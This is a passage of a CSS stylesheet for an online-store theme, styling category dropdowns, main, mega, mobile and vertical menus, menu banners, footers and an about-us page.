    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    background-color: #fff;
    -webkit-transition: z-index 0.3s, -webkit-transform 0.3s;
    transition: z-index 0.3s, -webkit-transform 0.3s;
    transition: z-index 0.3s, transform 0.3s;
    transition: z-index 0.3s, transform 0.3s, -webkit-transform 0.3s;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translate3d(0, -1rem, 0);
    transform: translate3d(0, -1rem, 0);
    top: 100%;
}

.category-dropdown::before,
.category-dropdown::after {
    left: 25px;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
}

.category-dropdown::after {
    border-bottom-color: #f4f4f4;
    visibility: hidden;
    opacity: 0;
    top: calc(100% - 20px);
}

.category-dropdown.menu-fixed .dropdown-box,
.category-dropdown.menu-fixed::after {
    visibility: hidden;
    opacity: 0;
}

.category-dropdown.dropdown.show .dropdown-box {
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.category-dropdown.dropdown.show .dropdown-box,
.category-dropdown.dropdown.show::after {
    visibility: visible;
    opacity: 1;
}

.category-dropdown.has-border .category-toggle {
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
}

.category-dropdown.show-dropdown .dropdown-box {
    border-radius: 0.5rem;
}

.category-dropdown.show-dropdown .dropdown-box::before {
    content: "";
    position: absolute;
    bottom: 100%;
    left: 1.7rem;
    border: 10px solid transparent;
    border-bottom: 10px solid #f5f5f5;
}

.category-dropdown.show-dropdown .dropdown-box .category-menu {
    background-color: #f5f5f5;
    border-radius: 0.5rem;
}

@media (max-width: 1199px) {
    .category-dropdown > a {
        min-width: 24rem;
    }
}

@media (max-width: 991px) {
    .cart-dropdown .cart-label {
        display: none;
    }
}

@media (max-width: 479px) {
    .cart-dropdown.cart-offcanvas .dropdown-box {
        max-width: 28rem;
    }
}

/*------------------------------------------
    Menu
        - Default
        - Menu(Main Menu)
            - Megamenu
            - Menu Banner
            - Tips

        -Mobile Menu
            - MobileMenuWrapper
            - MobileMenuContainer
            - MobileMenu
            - MobileMenuOverlay
            - MobileMenuCloseButtonn

        - Vertical Menu
        - Category Menu
-----------------------------------------*/
.menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.menu a {
    display: inline-block;
    color: inherit;
}

.menu a:hover {
    color: #f75b10;
}

.menu .menu-title {
    margin-bottom: 2rem;
    font-size: 1.4rem;
    font-weight: 600;
    line-height: 1;
    letter-spacing: -0.025em;
    text-transform: uppercase;
}

.menu .submenu {
    padding: 2rem 0;
    background: #fff;
    font-family: Poppins, sans-serif;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1;
    letter-spacing: 0;
    color: #666666;
}

.menu .submenu .has-submenu > a::after {
    content: "";
    font-weight: 600;
    font-size: 0.9rem;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.menu li {
    position: relative;
    line-height: 1;
}

.menu li a {
    padding: 0.7rem 0 0.8rem 0;
}

.menu li ul,
.menu li .megamenu {
    position: absolute;
    top: -9999px;
    left: 100%;
    margin: 0;
    -webkit-box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 35px rgba(0, 0, 0, 0.1);
    z-index: 1001;
    visibility: hidden;
    opacity: 1;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}

.menu li .megamenu {
    padding: 0 1rem;
}

.menu li > .submenu {
    min-width: 21.5rem;
}

.menu li > .submenu li {
    padding: 0 1.9rem;
}

.menu li:hover > .submenu,
.menu li:hover .megamenu,
.menu .show > .submenu,
.menu .show .megamenu {
    visibility: visible;
    top: -2rem;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.menu > li {
    margin-right: 3rem;
}

.menu > li:last-child {
    margin-right: 0;
}

.menu > li > a {
    position: relative;
    padding: 1.8rem 0 1.7rem 0;
    font-weight: 600;
    font-size: 1.4rem;
    letter-spacing: -0.009em;
    line-height: 1.1;
    text-transform: capitalize;
}

.menu > li > a::after {
    margin-left: 0.6rem;
}

.menu > li > .submenu,
.menu > li .megamenu {
    left: -1.5rem;
}

.menu > li:hover > a:not(.menu-title),
.menu > li.active > a:not(.menu-title) {
    color: #f75b10;
}

.menu > li:hover > .submenu,
.menu > li:hover .megamenu,
.menu > li.show > .submenu,
.menu > li.show .megamenu {
    top: 100%;
}

.menu .has-submenu > a {
    display: block;
    position: relative;
}

.menu > .has-submenu > a::after {
    margin-top: 1px;
    right: -16px;
}

.menu.no-arrow > li > a::after {
    content: none;
}

.menu .megamenu ul {
    position: static;
    -webkit-box-shadow: none;
    box-shadow: none;
    visibility: visible;
    opacity: 1;
}

.active-underline > li > a::before {
    content: "";
    position: absolute;
    left: 0;
    margin-top: 17px;
    width: 100%;
    border-top: 3px solid;
    border-color: inherit;
    -webkit-transform-origin: right center;
    transform-origin: right center;
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease;
}

.active-underline > li:hover > a::before,
.active-underline > li.active > a::before {
    -webkit-transform-origin: left center;
    transform-origin: left center;
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}

.has-submenu > a::after {
    display: inline-block;
    position: absolute;
    right: 0;
    top: 50%;
    line-height: 0;
    vertical-align: middle;
    font-family: "Font Awesome 5 Free";
    font-size: 1rem;
    color: inherit;
    content: "";
}

/* Mega Menu */
.megamenu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-width: 80rem;
    background: #fff;
}

.megamenu > li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 2.7rem 1rem 0;
}

.megamenu > li.row:last-child {
    padding: 0 2rem 2rem 0;
}

.megamenu ul {
    font-size: 1.4rem;
    font-weight: 400;
    color: #666;
    padding: 0;
    letter-spacing: 0;
}

.megamenu ul:last-child {
    margin-bottom: 1rem;
}

.megamenu-sm {
    min-width: 40rem;
}

/* Menu Baner */
.megamenu .menu-banner {
    height: calc(100% + 2.7rem);
    margin: -2.7rem -1rem 0;
    overflow: hidden;
}

.megamenu .menu-banner figure {
    height: 100%;
}

.megamenu .menu-banner img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.megamenu .menu-banner .btn:not(.btn-outline) {
    padding: 0;
    letter-spacing: 0.005em;
}

.menu-banner1 .banner-content {
    left: 10%;
    bottom: 5%;
}

.menu-banner1 .banner-subtitle {
    font-size: 7.187rem;
    letter-spacing: -0.05em;
    -webkit-transform: rotateZ(-90deg) translate(2%, -50%);
    transform: rotateZ(-90deg) translate(2%, -50%);
    margin-bottom: 35px;
}

.menu-banner1 .banner-title {
    position: relative;
    margin-bottom: 1.1rem;
    font-size: 2.4rem;
    letter-spacing: -0.05em;
    line-height: 1.3;
}

.menu-banner1 .banner-title span {
    display: block;
    font-size: 2.6rem;
    color: #547ca5;
}

.menu-banner2 .banner-content {
    top: 8%;
    left: 12.7%;
}

.menu-banner2 .banner-price-info {
    font-weight: 500;
}

.menu-banner2 .banner-title {
    font-size: 2.5rem;
    line-height: 1.2;
    margin-bottom: 1.4rem;
}

.menu-banner3 .banner-content {
    bottom: 2.8rem;
    left: 12.8%;
}

.menu-banner3 .banner-subtitle {
    font-size: 1.6rem;
}

.menu-banner3 .banner-title {
    margin-bottom: 0.1rem;
    font-size: 2.4rem;
    line-height: 1.25;
}

.menu-banner3 .banner-price-info {
    margin-bottom: 2.3rem;
    font-size: 2rem;
}

.menu-banner4 .banner-content {
    top: 6.9%;
    left: 12.7%;
}

.menu-banner4 .banner-subtitle {
    margin-bottom: 1.1rem;
    font-size: 1.4rem;
    color: #ccc;
}

.menu-banner4 .banner-title {
    margin-bottom: 0.3rem;
    font-size: 2.2rem;
    line-height: 1.1;
}

.menu-banner4 .banner-price-info {
    margin-bottom: 1.6rem;
    font-size: 2.2rem;
}

.menu-banner4 .btn-outline {
    padding: 0.75em 1.45em;
    letter-spacing: 0;
}

.menu-banner4 .btn-outline:hover,
.menu-banner4 .btn-outline:active,
.menu-banner4 .btn-outline:focus {
    color: #f75b10;
    background-color: #fff;
    border-color: #fff;
}

.menu-banner5 .banner-content {
    margin-top: -0.2rem;
    left: 2rem;
}

.menu-banner5 .banner-content.text-right {
    right: 2rem;
}

.menu-banner5 .banner-subtitle {
    font-size: 1.3rem;
    margin-bottom: 0.4rem;
}

.menu-banner5 .banner-title {
    margin-bottom: 1.4rem;
    font-size: 2rem;
}

.menu-banner5 .banner-price-info {
    font-size: 1.3rem;
}

.tip {
    display: inline-block;
    position: relative;
    top: -1px;
    left: 7px;
    padding: 0.3rem 0.5rem 0.2rem;
    border-radius: 0.2rem;
    font-size: 1rem;
    font-weight: 600;
    line-height: 1;
    color: #fff;
    text-transform: uppercase;
}

.tip.tip-new {
    background-color: #f75b10;
}

.tip.tip-hot {
    background-color: #ff9742;
}

.mobile-menu-wrapper {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 2400;
    font-family: Poppins, sans-serif;
    -webkit-transition: visibility 0.4s;
    transition: visibility 0.4s;
}

.mobile-menu-container {
    max-width: 296px;
    padding: 2rem 1.5rem;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    background: #222;
    -webkit-box-shadow: 1px 0 5px rgba(0, 0, 0, 0.5);
    box-shadow: 1px 0 5px rgba(0, 0, 0, 0.5);
    -webkit-transform: translateX(-296px);
    transform: translateX(-296px);
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
}

.mobile-menu-container .input-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 3rem;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.mobile-menu-container .input-wrapper .form-control {
    min-height: 4rem;
    padding-top: 0.9rem;
    padding-bottom: 0.8rem;
    color: #777;
    border: 1px solid;
    border-color: #333;
    border-right: 0;
    background-color: transparent;
    font-size: 1.2rem;
    border-radius: 0.3rem 0 0 0.3rem;
}

.mobile-menu-container .input-wrapper .btn-search {
    padding: 0;
    min-width: 4.8rem;
    background-color: transparent;
    color: #fff;
    font-size: 2rem;
    -ms-flex-item-align: stretch;
    -ms-grid-row-align: stretch;
    align-self: stretch;
    border: 1px solid #333;
    border-left: 0;
    border-radius: 0 0.3rem 0.3rem 0;
}

.mobile-menu-container .input-wrapper .btn-search i {
    margin: 0 0 0.4rem 0;
}

.mobile-menu-container .mobile-menu {
    margin-top: 0.4rem;
    margin-bottom: 0.5rem;
    background: #222;
}

.mobile-menu-container .tab-content {
    background-color: transparent;
}

.mobile-menu-container .nav {
    border: none;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.mobile-menu-container .nav .nav-item {
    margin: 0;
    width: 50%;
}

.mobile-menu-container .nav-link {
    margin-bottom: -2px;
    padding: 1rem;
    font-size: 1.3rem;
    color: #fff;
    border-bottom: 2px solid;
}

.mobile-menu-container .nav-item.show .nav-link,
.mobile-menu-container .nav-item .nav-link.active {
    color: #f75b10;
    border-color: #f75b10;
}

.mobile-menu-container.scrollable::-webkit-scrollbar-thumb,
.mobile-menu-container .sidebar-content::-webkit-scrollbar-thumb {
    margin-right: 2px;
    background: rgba(255, 255, 255, 0.1);
    border-radius: 7px;
    cursor: pointer;
}

.mobile-menu-container .tab-pane {
    font-size: 1.2rem;
    font-weight: 400;
    color: #fff;
}

.mobile-menu {
    line-height: 1.5;
    color: #eeeeee;
    text-transform: capitalize;
    font-size: 1.2rem;
    font-weight: 400;
    line-height: 1.5;
}

.mobile-menu ul {
    display: none;
    width: 100%;
}

.mobile-menu > li a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.mobile-menu > li a svg {
    width: 15px;
    height: 15px;
    margin-right: 10px;
    stroke: #fff;
    fill: #fff;
    vertical-align: middle;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.mobile-menu > li:hover svg,
.mobile-menu > li.active svg {
    stroke: #f93;
    fill: #f93;
}

.mobile-menu > li:last-child {
    padding-bottom: 0.5rem;
}

.mobile-menu > li:not(:last-child) {
    border-bottom: 1px solid #2E3237;
}

.mobile-menu li a {
    display: block;
    position: relative;
    padding: 1.3rem 0.6rem 1.3rem 1rem;
    color: inherit;
    -webkit-transition: color 0.3s;
    transition: color 0.3s;
}

.mobile-menu li i {
    display: inline-block;
    margin-top: -0.3rem;
    margin-right: 1rem;
    font-size: 1.8rem;
    line-height: 0;
    vertical-align: middle;
}

.mobile-menu li li a {
    padding-left: 2.4rem;
}

.mobile-menu li li li a {
    padding-left: 3.6rem;
}

.mobile-menu li.expanded > a,
.mobile-menu li.show > a,
.mobile-menu li:hover > a {
    color: #f75b10;
}

.mobile-menu-title {
    margin-bottom: 0.5rem;
    text-transform: uppercase;
    font-size: 1.4rem;
    font-weight: 600;
    color: #fff;
}

.mobile-menu-overlay {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: #000;
    opacity: 0;
    -webkit-transition: opacity 0.4s;
    transition: opacity 0.4s;
}

.mobile-menu-close {
    position: fixed;
    left: calc(100vw - 35px);
    top: 25px;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
    opacity: 0;
    z-index: 1;
}

.mobile-menu-close i {
    font-size: 2.8rem;
    color: #e1e1e1;
}

.mmenu-active {
    overflow: hidden;
}

.mmenu-active .mmenu-anim > li,
.mmenu-active .mmenu-anim {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.mmenu-active .page-wrapper {
    margin-left: 296px;
    margin-right: -296px;
}

.mmenu-active .mobile-menu-wrapper {
    visibility: visible;
}

.mmenu-active .mobile-menu-container {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.mmenu-active .mobile-menu-overlay {
    opacity: 0.5;
}

.mmenu-active .mobile-menu-close {
    opacity: 1;
}

.toggle-btn {
    display: block;
    position: absolute;
    padding: 6px;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    opacity: 0.6;
}

.toggle-btn::before {
    content: "";
    display: block;
    font-size: 0.8rem;
    font-weight: 600;
    font-family: "wolmart";
    line-height: 1;
    -webkit-transition: -webkit-transform 0.5s;
    transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    transition: transform 0.5s, -webkit-transform 0.5s;
}

.show > a .toggle-btn::before {
    -webkit-transform: rotate(630deg);
    transform: rotate(630deg);
}

/* Category Menu */
.category-menu {
    padding: 1rem 0;
    background: #fff;
}

.category-menu i {
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    margin-right: 0.7rem;
    font-size: 1.7rem;
    width: 1.7rem;
}

.category-menu > li > a {
    display: block;
    padding: 1.3rem 1rem;
    text-transform: capitalize;
    font-size: 1.3rem;
    font-weight: 500;
    line-height: 1.1;
    letter-spacing: -0.007em;
    color: #666666;
}

.category-menu > li > a::before {
    content: none;
}

.category-menu > li:not(:last-child) > a {
    border-bottom: 1px solid #eeeeee;
}

.category-menu > li:last-child > a i {
    margin: 0 0 0 0.4rem;
    font-size: 1.2rem;
    font-weight: 600;
}

.category-menu li .megamenu {
    padding: 0 0 0 2rem;
}

.category-menu li:last-child {
    -webkit-box-flex: 0;
    -ms-flex: none;
    flex: none;
}

.category-menu li:hover > a:not(.menu-title) {
    color: #f75b10;
}

.category-menu li:hover > a:not(.menu-title) i {
    color: inherit;
}

.category-menu > .has-submenu:hover > a::after {
    right: 0.5rem;
}

.category-menu .megamenu {
    min-width: 68.5rem;
}

.category-menu .megamenu > li:not(:last-child) {
    padding: 2.8rem 2rem 0 0rem;
}

.category-menu .megamenu .menu-title {
    font-size: 1.4rem;
    margin-bottom: 1.3rem;
}

.category-menu .megamenu .divider {
    border: 1px solid #eeeeee;
    border-bottom: 0px;
    margin: 0.5rem 0 2rem;
}

.category-menu .megamenu li a:not(.btn) {
    padding-top: 0.8rem;
}

.category-menu .megamenu.type2 {
    display: block;
}

.category-menu .megamenu.type2 figure {
    text-align: center;
}

/* Vertical Menu */
.vertical-menu {
    display: block;
    min-width: 24rem;
}

.vertical-menu i.w-icon-electronics,
.vertical-menu i.w-icon-furniture {
    font-size: 1.5rem;
    text-align: center;
}

.vertical-menu > li {
    margin-right: 0;
    padding: 0 1rem;
}

.vertical-menu > li > ul,
.vertical-menu > li .megamenu {
    -webkit-transform: translate3d(-15px, 0, 0);
    transform: translate3d(-15px, 0, 0);
}

.vertical-menu > li > a {
    display: block;
}

.vertical-menu > li > a::after {
    content: none;
}

.vertical-menu > li:hover > ul,
.vertical-menu > li:hover .megamenu,
.vertical-menu > li.active > ul,
.vertical-menu > li.active .megamenu {
    left: 100%;
    top: 0rem;
}

.vertical-menu > li:first-child:hover > ul,
.vertical-menu > li:first-child:hover .megamenu,
.vertical-menu > li:first-child.active > ul,
.vertical-menu > li:first-child.active .megamenu {
    top: -1rem;
}

.vertical-menu > .has-submenu > a::after {
    content: "";
    position: absolute;
    right: 1rem;
    line-height: 0;
    font-weight: 600;
    font-size: 1.2rem;
    -webkit-transition: right 0.3s;
    transition: right 0.3s;
}

/* Horizontal Menu */
.horizontal-menu {
    width: 100%;
    padding: 1rem 3.2rem;
    background-color: #333;
    border-radius: 0.5rem;
    color: #fff;
    overflow-x: auto;
}

.horizontal-menu > li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-right: 3.05rem;
    text-align: center;
}

.horizontal-menu > li:not(:last-child) > a {
    border-bottom: none;
}

.horizontal-menu > li > a {
    padding: 0.8rem 1rem;
    font-size: 1.2rem;
    font-weight: 400;
    letter-spacing: 0;
}

.horizontal-menu > li:hover i {
    -webkit-transform: translateY(-0.5rem);
    transform: translateY(-0.5rem);
}

.horizontal-menu > li:last-child > a i {
    margin: 0 0 0.9rem;
    font-size: 3rem;
    font-weight: 400;
}

.horizontal-menu i {
    display: block;
    width: auto;
    height: 3rem;
    margin: 0 0 0.9rem;
    font-size: 3rem;
    line-height: inherit;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}

.horizontal-menu::-webkit-scrollbar {
    width: 7px;
    height: 7px;
}

.horizontal-menu::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.2);
    border-radius: 10px;
}

@media (min-width: 1200px) {
    .category-menu .megamenu.type2 {
        min-width: 88rem;
    }
}

@media (max-width: 1199px) {
    .main-nav .menu .megamenu {
        left: -18rem;
    }

    .category-menu .megamenu.type2 {
        min-width: 70rem;
    }
}

/* 7. Footer */
/*-------------------------------------
    Footer
        - Footer top
        - Footer middle
        - Footer bottom
        - Copyright
        - Widget newsletter
        - Sticky Footer
--------------------------------------*/
.footer {
    font-family: Poppins, sans-serif;
    font-size: 1.3rem;
    background: #f8f8f8;
}

.footer a {
    color: #666;
}

.footer a:hover,
.footer a:active,
.footer a.active {
    color: #f75b10;
}

.footer.footer-dark a:hover,
.footer.footer-dark a:active,
.footer.footer-dark a.active {
    color: #fff;
}

.footer p {
    font-size: inherit;
}

.footer .category-name {
    font-weight: 600;
    font-size: 1.4rem;
    color: #666;
    line-height: 1;
    letter-spacing: 0;
    padding-right: 2rem;
    margin-bottom: 1rem;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer .category-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.footer .category-box:not(:last-child) {
    margin-bottom: 1.4rem;
}

.footer .category-box a {
    font-weight: normal;
    font-size: 1.3rem;
    letter-spacing: 0;
    color: #666;
    line-height: 1;
    margin-bottom: 1rem;
    position: relative;
}

.footer .category-box a:hover,
.footer .category-box a:active,
.footer .category-box a:focus {
    color: #f75b10;
}

.footer .category-box a:last-child::before {
    width: 100%;
}

.footer .category-box a::after {
    content: "";
    display: inline-block;
    width: 1px;
    height: 13px;
    border-left: 1px solid #ccc;
    margin: 0px 0.9rem 0 1rem;
    vertical-align: bottom;
}

.footer .category-box a:last-child::after {
    content: none;
}

.footer .social-icons-colored .social-icon {
    color: #fff;
}

.logo-footer,
.logo-footer img {
    display: block;
}

.footer-newsletter {
    padding: 2.8rem 0;
}

.footer-newsletter .icon-box-side {
    -webkit-box-pack: left;
    -ms-flex-pack: left;
    justify-content: left;
}

.footer-newsletter .icon-box-title {
    margin-bottom: 0.2rem;
    font-size: 1.6rem;
}

.footer-newsletter .icon-box-icon {
    margin-right: 2rem;
    margin-bottom: 0.4rem;
}

.footer-newsletter .icon-box-icon i {
    font-size: 4.7rem;
}

.footer-newsletter .icon-box-content p {
    line-height: 1.6;
}

.footer-newsletter .input-wrapper-inline {
    max-width: 100%;
}

.footer-newsletter .btn {
    padding: 0.93em 1.85em;
}

.footer-newsletter .btn i {
    margin: -0.2rem 0 0 0.9rem;
    font-size: 1.6rem;
}

.footer-top {
    padding: 6.8rem 0 0.8rem;
    border-bottom: 1px solid #eee;
}

.footer-top .widget {
    margin-bottom: 4rem;
}

.footer-top .widget-title {
    padding: 0 0 0.6rem 0;
    margin-bottom: 2rem;
    font-family: inherit;
    font-size: 1.4rem;
    font-weight: 600;
    letter-spacing: 0;
    line-height: 1;
    text-transform: uppercase;
    color: #333;
    border: none;
    cursor: text;
}

.footer-top .widget-body {
    padding: 0;
    color: #666;
}

.footer-top .widget-body li {
    line-height: 1.2;
    margin-bottom: 1.5rem;
}

.footer-middle {
    padding: 4.5rem 0 3.8rem;
    border-bottom: 1px solid #eee;
}

.footer-bottom {
    padding: 3rem 0;
    color: #666;
}

.footer-bottom,
.footer-bottom .container,
.footer-bottom .container-fluid {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.footer-bottom .footer-left,
.footer-bottom .footer-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.footer-bottom .footer-right {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.footer .widget-about {
    margin-top: 0.2rem;
}

.footer .widget-about .logo-footer {
    margin-bottom: 1rem;
}

.footer .widget-about .widget-about-title {
    line-height: 2.1;
    margin-bottom: 1rem;
    color: #333;
    font-weight: 500;
}

.footer .widget-about .widget-about-call {
    display: block;
    color: #333;
    font-size: 1.8rem;
    font-weight: 600;
    line-height: 1;
    margin-bottom: 0.9rem;
}

.footer .widget-about .widget-about-call:hover {
    color: #f75b10;
}

.footer .widget-about .widget-about-desc {
    line-height: 2.15;
    margin-bottom: 2.1rem;
    max-width: 28rem;
}

.footer .copyright {
    font-size: 1.3rem;
    line-height: 1.92;
    margin-bottom: 0;
    text-align: center;
}

.payment img {
    display: block;
}

.payment-label {
    margin-right: 2rem;
}

.sticky-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0 4rem;
    background: #fff;
}

.sticky-footer > * {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.sticky-footer .cart-dropdown {
    position: relative;
}

.sticky-footer .cart-dropdown .dropdown-box {
    top: auto;
    bottom: 100%;
    right: 0;
    min-width: 34rem;
    padding: 2rem 3rem 3rem;
    margin-bottom: 2.1rem;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s;
    transition: transform 0.3s, opacity 0.3s, visibility 0.3s, -webkit-transform 0.3s;
}

.sticky-footer .cart-dropdown:hover .dropdown-box {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
    visibility: visible;
}

.sticky-footer .products {
    border: none;
}

.sticky-footer .product-name a {
    padding: 0;
}

.sticky-footer .cart-total {
    padding-top: 1rem;
}

.sticky-link {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #666;
    margin: 1.4rem 0 1.3rem;
}

.sticky-link i,
.cart-dropdown .sticky-link i {
    font-size: 2.3rem;
    color: #666;
}

.sticky-link p {
    margin-top: 0.9rem;
    margin-bottom: 0;
    font-size: 1rem;
    line-height: 1;
    letter-spacing: 0.025em;
    text-transform: uppercase;
}

.sticky-link.search-toggle p {
    margin-top: 1rem;
}

.sticky-link:hover {
    color: #f75b10;
}

.sticky-link:hover i {
    color: inherit;
}

.footer-dark {
    background-color: #222;
}

.footer-dark .footer-top,
.footer-dark .footer-middle,
.footer-dark .category-box a::after {
    border-color: #454545;
}

.footer-dark a,
.footer-dark .widget-about .widget-about-title,
.footer-dark .category-name {
    color: #999;
}

.footer-dark .widget-about .widget-about-call,
.footer-dark .widget-title {
    color: #fff;
}

@media (min-width: 992px) {
    .footer-top .col-lg-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 22.22%;
        flex: 0 0 22.22%;
        max-width: 22.22%;
    }
}

@media (min-width: 768px) {
    .sticky-footer {
        display: none;
    }
}

@media (max-width: 991px) {
    .footer-top {
        padding-bottom: 2.7rem;
    }

    .footer-middle .category-box a:first-child {
        margin-left: 0;
    }

    .footer-newsletter .icon-box-side {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media (max-width: 767px) {
    .footer-newsletter .icon-box-icon {
        margin-right: 0;
    }

    .footer-bottom,
    .footer-bottom > .container {
        display: block;
    }

    .footer-bottom .footer-left,
    .footer-bottom .footer-right {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer-bottom .footer-left {
        margin-bottom: 0.2rem;
    }

    .footer-bottom .footer-right {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .footer-bottom .payment-label {
        margin: 0 0 1rem 0;
    }
}

@media (max-width: 479px) {
    .sticky-footer {
        padding: 0;
    }

    .sticky-footer .hs-toggle .input-wrapper {
        right: 1rem;
    }

    .sticky-footer .cart-dropdown .dropdown-box {
        min-width: 30rem;
        right: -5.4rem;
    }

    .footer-newsletter .icon-box-side {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .footer-newsletter .icon-box-icon {
        margin: 0 0 2rem;
    }

    .footer-newsletter .icon-box-content {
        text-align: center;
    }

    .footer-newsletter .form-control {
        text-align: center;
    }

    .footer-newsletter .input-wrapper-inline {
        display: block;
        text-align: center;
    }

    .footer-newsletter .btn {
        margin-top: 2rem;
    }
}

/* 8. Pages */
/*----------------------------------
    About Us
        - Icon Box
        - Timeline
-----------------------------------*/
.about-us .introduce .title {
    margin-bottom: 1.3rem;
    font-size: 4rem;
}

.about-us .introduce p {
    margin-bottom: 4.3rem;
    max-width: 57rem;
}

.about-us .introduce img {
    min-height: 20rem;
}

.about-us .customer-service .card-header {
    font-size: 1.8rem;
}

.about-us .customer-service p {
    font-size: 1.4rem;
    color: #333;
}

.about-us .customer-service img,
.about-us .boost-section img {
    width: 100%;
}

.about-us .customer-service .title,
.about-us .boost-section .title,
.about-us .member-section .title {
    font-size: 3.4rem;
}

.about-us .counter span {
    font-size: 6rem;
    font-weight: 800;
    color: #ccc;
    letter-spacing: -0.05em;
    line-height: 1.54;
}

.about-us .counter .title {
    margin-bottom: 1.2rem;
}

.about-us .boost-section {
    background-color: #fafafb;
}

.about-us .boost-section .title {
    line-height: 1.25;
    margin-bottom: 1.3rem;
}

.about-us .boost-section .btn {
    padding: 1.23em 2.35em;
}

.about-us .awards-wrapper .title {
    font-size: 3rem;
}

.about-us .awards-wrapper img {
    width: auto;
    margin: 0 auto 2rem;
}

.about-us .awards-wrapper p {
    margin-bottom: 0;
    font-size: 2rem;
    color: #333;
    line-height: 1.6;
    letter-spacing: -0.025em;
}

.about-us .member-section figure {
    position: relative;
    max-width: 29.5rem;
    margin: 0 auto 2.5rem;
}

.about-us .member-section figure:hover .overlay {
    padding-top: 0;
    opacity: 1;
}

.about-us .member-section .overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding-top: 10rem;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 1.3rem;
    opacity: 0;
